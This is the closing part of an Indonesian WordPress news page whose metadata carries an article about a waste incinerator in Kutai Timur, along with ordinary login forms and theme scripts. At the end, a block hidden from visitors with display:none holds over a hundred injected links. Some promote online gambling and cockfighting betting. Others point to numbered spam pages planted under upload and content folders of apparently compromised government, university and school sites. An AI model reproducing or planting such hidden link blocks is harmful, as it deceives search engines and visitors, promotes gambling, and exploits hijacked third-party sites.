        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
			<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="5617001846">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="5617001846">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = ["view_counter"]</script><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><div id='jpw_unlock_popup' class='jeg_popup mfp-with-anim mfp-hide'>
                        <div class='jpw_popup'>
                            <h5>Are you sure want to unlock this post?</h5>
                            <span>Unlock left : 0</span>
                            <button type='button' class='btn yes'><span>Yes</span><i class="fa fa-spinner fa-pulse" style="display: none;"></i></button>
                            <button type='button' class='btn no'>No</button>
                        </div>
                    </div><div id='jpw_cancel_subs_popup' class='jeg_popup mfp-with-anim mfp-hide'>
                        <div class='jpw_popup'>
                            <h5>Are you sure want to cancel subscription?</h5>
                            <button type='button' class='btn yes'><span>Yes</span><i class="fa fa-spinner fa-pulse" style="display: none;"></i></button>
                            <button type='button' class='btn no'>No</button>
                        </div>
                    </div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://ruangkaltim.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://ruangkaltim.com/wp-content/plugins/jnews-paywall/assets/js/frontend.js?ver=10.0.6" id="jnews-paywall-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/ruangkaltim.com\/tpst-incinerator-terbukti-atasi-permasalahan-sampah-di-perkotaan","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"id_ID","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"2169","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"ruangkaltim.com","zoom_button":"0","paywall_login":"Login to purchase or access your purchased package","paywall_register":"Register to purchase or access your purchased package"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.4" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.6.4" id="html5shiv-js"></script>
<![endif]-->
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'201997139',post:'2169',tz:'0',srv:'ruangkaltim.com',j:'1:12.7.2'} ]);
_stq.push([ "clickTrackerInit", "201997139", "2169" ]);
/* ]]> */
</script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ruangkaltim.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://ruangkaltim.com/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=10.0.3" id="jnews-weather-js"></script>
<!-- start Simple Custom CSS and JS -->
<!-- 87570f7aa9f8f5c16b387683961ee60f --><!-- end Simple Custom CSS and JS -->
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/ruangkaltim.com\/tpst-incinerator-terbukti-atasi-permasalahan-sampah-di-perkotaan\/"},"dateCreated":"2022-12-06 17:49:27","datePublished":"2022-12-06 17:49:27","dateModified":"2022-12-08 14:27:08","url":"https:\/\/ruangkaltim.com\/tpst-incinerator-terbukti-atasi-permasalahan-sampah-di-perkotaan\/","headline":"TPST\u00a0Incinerator Terbukti Atasi Permasalahan Sampah di Perkotaan","name":"TPST\u00a0Incinerator Terbukti Atasi Permasalahan Sampah di Perkotaan","articleBody":"<img class=\"alignnone size-full wp-image-2056\" src=\"http:\/\/ruangkaltim.com\/wp-content\/uploads\/2022\/12\/BANNER-KOMINFO.jpeg\" alt=\"\" width=\"1084\" height=\"217\" \/>\r\n<p style=\"font-weight: 400;\"><strong>RUANGKALTIM.COM, KUTIM<\/strong>\u00a0\u2013\u00a0Tempat Pengelolaan Sampah Terpadu (TPST) Incinerator Prima Sangatta Eco Waste, yang terletak tepat di belakang Pasar Induk Sangatta, Kutai Timur (Kutim), dianggap sebagai solusi untuk mengatasi masalah persampahan di kawasan perkotaan. Mengingat, TPST dapat mengelola sampah harian hingga 24 ton dari total keseluruhan 80 ton.<\/p>\r\n<p style=\"font-weight: 400;\">Teknologi itu menjadi salah satu alternatif untuk mengurangi timbunan sampah di Tempat Pembuangan Akhir (TPA) Batuta. Dengan melibatkan pembakaran suhu tinggi, energi panas yang dihasilkan bisa dimanfaatkan menjadi sumber listrik.<\/p>\r\n<p style=\"font-weight: 400;\">\u201cSekarang limbah domestik atau sampah di Kota Sangatta\u00a0telah dikelola menggunakan\u00a0<em>incinerator<\/em>,\u201d kata Pelaksana Tugas (Plt) Kepala Dinas lingkungan Hidup (DLH) Kutim Andi Palesangi,\u00a0Kamis (1\/12\/2022).<\/p>\r\n<p style=\"font-weight: 400;\">Hal itu tentu membuat penumpukan sampah di TPA Batuta semakin berkurang.\u00a0Menurutnya, dengan adanya TPST\u00a0incinerator,\u00a0semua motor roda tiga akan mengangkut sampai ke sana semua.<\/p>\r\n<p style=\"font-weight: 400;\">\u201cDulunya kendaraan roda tiga itu membawa sampah menuju UPT Kebersihan. Kemudian dipindahkan ke truk untuk dibawa ke TPA Batuta. Sekarang tidak lagi, cukup sampai TPST saja,\u201d bebernya.<\/p>\r\n<p style=\"font-weight: 400;\">Meskipun masih pendampingan dari PT DMM, karena berasal dari CSR PT KPC yang dikontraktorkan kepada PT DMM untuk membangun fisiknya. Namun sampah basah dan kering dapat diolah di sana.<\/p>\r\n<p style=\"font-weight: 400;\">\u201cKecuali sampah berbahan besi,\u00a0botol kaca bertekanan, batu, kaleng, kawat dan jaring,\u201d ucapnya.<\/p>\r\n<p style=\"font-weight: 400;\">Apalagi pihaknya hanya bertanggung jawab membayar gaji 48 tenaga harian lepas (THL). Sedangkan seluruh biaya operasionalnya ditanggung PT DMM. Ya, untuk biaya listrik dalam sebulan memakan biaya hingga Rp 40 juta. Kendati demikian, sangat membantu untuk mengatasi permasalahan sampah.<\/p>\r\n<p style=\"font-weight: 400;\">\u201cTerutama sampah yang akan dibawa ke TPA Batuta akan semakin sedikit,\u201d pungkasnya.<\/p>\r\n<p style=\"font-weight: 400;\">Perlu diketahui, keberadaan\u00a0incinerator di kabupaten ini\u00a0menjadi satu-satunya di Kalimantan Timur (Kaltim). Selain ramah lingkungan, sampah yang dikelola TPST juga dapat dijadikan bahan baku batako.<\/p>\r\n<p style=\"font-weight: 400;\">Berdirinya TPST menjadi langkah maju untuk berkarya melayani masyarakat. Semakin menarik, karena sampah yang ada setelah dikelola menjelma menjadi modal untuk memenuhi kantong.\u00a0(adv\/rk)<\/p>","author":{"@type":"Person","name":"Admin Redaksi","url":"https:\/\/ruangkaltim.com\/author\/admin\/","sameAs":["http:\/\/ruangkaltim.com"]},"articleSection":["Berita","Kalimantan Timur","Kutai Timur","Pemerintahan"],"image":{"@type":"ImageObject","url":"https:\/\/ruangkaltim.com\/wp-content\/uploads\/2022\/12\/WhatsApp-Image-2022-11-29-at-17.05.56.jpeg","width":1599,"height":720},"publisher":{"@type":"Organization","name":"","url":"https:\/\/ruangkaltim.com","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","https:\/\/www.instagram.com\/jegtheme","https:\/\/www.youtube.com\/channel\/UCiSEZYAicvipL95JrvISyIw"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"TPST\u00a0Incinerator Terbukti Atasi Permasalahan Sampah di Perkotaan","published":"2022-12-06 17:49:27","updated":"2022-12-08 14:27:08"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/ruangkaltim.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/ruangkaltim.com\/category\/berita\/","name":"Berita"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/ruangkaltim.com","name":"Home"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/ruangkaltim.com\/category\/berita\/","name":"Berita"}}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><div style="display:none">
<em>news-1701</em>
<p><a href="https://twovalleys.hi.is/" rel="dofollow">yakinjp</a></p><br/>
<p><a href="https://www.equiposmedicosmiami.com/">sabung ayam online</a></p>
<p><a href="https://twovalleys.hi.is/products/">yakinjp</a></p>
<p><a href="https://heimspeki.hi.is/news-article/product/">yakinjp</a></p>
<p><a href="https://rtp-yakinjp.cfd/">rtp yakinjp</a></p>
<p><a href="https://hugras.is/news/">yakinjp</a></p>
<p><a href="https://samysinternational.com/">judi bola online</a></p>
<p><a href="https://alda.hi.is/">slot thailand</a></p>
<p><a href="https://admin.contentgen.com/">yakinjp</a></p>
<p><a href="https://admin.thriverenewables.co.uk/">yakinjp</a></p>
<p><a href="https://integration-martijntje.saclient.com/">yakin jp</a></p>
<p><a href="https://ayokawin.com/">ayowin</a></p>
<p><a href="https://www.cepdecantabria.es/news/story/">yakinjp id</a></p>
<p><a href="https://climateaffect.hi.is/about/">mahjong ways</a></p>
<p><a href="https://climateaffect.hi.is/resources/">judi bola online</a></p>
<p><a href="https://www.mishofamarwah.sch.id/">mahjong ways 2</a></p>
<p><a href="https://alsconciergevoyage.com/">JUDI BOLA ONLINE</a></p>
<p><a href="https://twovalleys.hi.is/privacy-policy/">maujp</a></p>
<p><a href="https://heimspeki.hi.is/privacy-policy/">maujp</a></p>
<p><a href="https://midaldastofa.hi.is/">sabung ayam online</a></p>
<p><a href="https://mishofamarwah.sch.id/prestasi/">sabung ayam online</a></p>
<p><a href="https://www.mishofamarwah.sch.id/guru/">mahjong ways slot</a></p>
<p><a href="https://www.mishofamarwah.sch.id/ekstrakurikuler/coba-copy-2-copy-copy-copy-copy/">sbobet88</a></p>
<p><a href="https://www.mishofamarwah.sch.id/foto-kegiatan-page/">live casino online</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/sv/">sv388</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/sb/">taruhan bola online</a></p>
<p><a href="https://admin.contentgen.com/about/">maujp</a></p>
<p><a href="https://integration-martijntje.saclient.com/san-fermin/">maujp</a></p>
<p><a href="https://admin.contentgen.com/san-fermin/">maujp</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/about-us/">maujp</a></p>
<p><a href="https://climateaffect.hi.is/emotions-and-mental-health/">sabung ayam online</a></p>

<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000161.html">138000161</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000162.html">138000162</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000163.html">138000163</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000164.html">138000164</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000165.html">138000165</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000166.html">138000166</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000167.html">138000167</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000168.html">138000168</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000169.html">138000169</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000170.html">138000170</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000171.html">138000171</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000172.html">138000172</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000173.html">138000173</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000174.html">138000174</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000175.html">138000175</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000176.html">138000176</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000177.html">138000177</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000178.html">138000178</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000179.html">138000179</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000180.html">138000180</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000181.html">138000181</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000182.html">138000182</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000183.html">138000183</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000184.html">138000184</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000185.html">138000185</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000186.html">138000186</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000187.html">138000187</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000188.html">138000188</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000189.html">138000189</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000190.html">138000190</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000196.html">148000196</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000197.html">148000197</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000198.html">148000198</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000199.html">148000199</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000200.html">148000200</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000201.html">148000201</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000202.html">148000202</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000203.html">148000203</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000204.html">148000204</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000205.html">148000205</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000206.html">148000206</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000207.html">148000207</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000208.html">148000208</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000209.html">148000209</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000210.html">148000210</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000211.html">148000211</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000212.html">148000212</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000213.html">148000213</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000214.html">148000214</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000215.html">148000215</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000216.html">148000215</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000217.html">148000215</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000218.html">148000215</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000219.html">148000215</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000220.html">148000215</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000221.html">148000215</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000222.html">148000215</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000223.html">148000215</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000224.html">148000215</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000225.html">148000215</a></p>
<p><a href="https://sbaru.com.au/sites/158000096.html">158000096</a></p>
<p><a href="https://sbaru.com.au/sites/158000097.html">158000097</a></p>
<p><a href="https://sbaru.com.au/sites/158000098.html">158000098</a></p>
<p><a href="https://sbaru.com.au/sites/158000099.html">158000099</a></p>
<p><a href="https://sbaru.com.au/sites/158000100.html">158000100</a></p>
<p><a href="https://sbaru.com.au/sites/158000101.html">158000101</a></p>
<p><a href="https://sbaru.com.au/sites/158000102.html">158000102</a></p>
<p><a href="https://sbaru.com.au/sites/158000103.html">158000103</a></p>
<p><a href="https://sbaru.com.au/sites/158000104.html">158000104</a></p>
<p><a href="https://sbaru.com.au/sites/158000105.html">158000105</a></p>
<p><a href="https://sbaru.com.au/sites/158000106.html">158000106</a></p>
<p><a href="https://sbaru.com.au/sites/158000107.html">158000107</a></p>
<p><a href="https://sbaru.com.au/sites/158000108.html">158000108</a></p>
<p><a href="https://sbaru.com.au/sites/158000109.html">158000109</a></p>
<p><a href="https://sbaru.com.au/sites/158000110.html">158000110</a></p>
<p><a href="https://vitalzone.ae/sites/168000166.html">168000166</a></p>
<p><a href="https://vitalzone.ae/sites/168000167.html">168000167</a></p>
<p><a href="https://vitalzone.ae/sites/168000168.html">168000168</a></p>
<p><a href="https://vitalzone.ae/sites/168000169.html">168000169</a></p>
<p><a href="https://vitalzone.ae/sites/168000170.html">168000170</a></p>
<p><a href="https://vitalzone.ae/sites/168000171.html">168000171</a></p>
<p><a href="https://vitalzone.ae/sites/168000172.html">168000172</a></p>
<p><a href="https://vitalzone.ae/sites/168000173.html">168000173</a></p>
<p><a href="https://vitalzone.ae/sites/168000174.html">168000174</a></p>
<p><a href="https://vitalzone.ae/sites/168000175.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000176.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000177.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000178.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000179.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000180.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000181.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000182.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000183.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000184.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000185.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000186.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000187.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000188.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000189.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000190.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000191.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000192.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000193.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000194.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000195.html">168000175</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000211.html">178000211</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000212.html">178000212</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000213.html">178000213</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000214.html">178000214</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000215.html">178000215</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000216.html">178000216</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000217.html">178000217</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000218.html">178000218</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000219.html">178000219</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000220.html">178000220</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000221.html">178000221</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000222.html">178000222</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000223.html">178000223</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000224.html">178000224</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000225.html">178000225</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000226.html">178000226</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000227.html">178000227</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000228.html">178000228</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000229.html">178000229</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000230.html">178000230</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000231.html">178000231</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000232.html">178000232</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000233.html">178000233</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000234.html">178000234</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000235.html">178000235</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000236.html">178000236</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000237.html">178000237</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000238.html">178000238</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000239.html">178000239</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000240.html">178000240</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000241.html">178000241</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000242.html">178000242</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000243.html">178000243</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000244.html">178000244</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000245.html">178000245</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000246.html">178000246</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000247.html">178000247</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000248.html">178000248</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000249.html">178000249</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000250.html">178000250</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000256.html">188000256</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000257.html">188000257</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000258.html">188000258</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000259.html">188000259</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000260.html">188000260</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000261.html">188000261</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000262.html">188000262</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000263.html">188000263</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000264.html">188000264</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000265.html">188000265</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000266.html">188000266</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000267.html">188000267</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000268.html">188000268</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000269.html">188000269</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000270.html">188000270</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000271.html">188000271</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000272.html">188000272</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000273.html">188000273</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000274.html">188000274</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000275.html">188000275</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000276.html">188000276</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000277.html">188000277</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000278.html">188000278</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000279.html">188000279</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000280.html">188000280</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000281.html">188000281</a></p>
